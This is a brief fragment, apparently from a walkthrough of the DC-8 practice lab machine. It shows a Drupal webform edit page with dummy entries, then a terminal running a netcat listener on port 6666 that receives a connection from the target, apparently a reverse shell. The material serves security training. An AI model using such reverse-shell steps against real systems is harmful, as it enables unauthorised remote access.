 Home
Details
Welcome to DC-8
Who We Are
Contact Us
Navigation
Add content
Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start Complete
Name *
213
Email Address *
123@qq.com
Details *
12345
└─$ nc -lvp 6666
listening on [any] 6666 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.105] 55522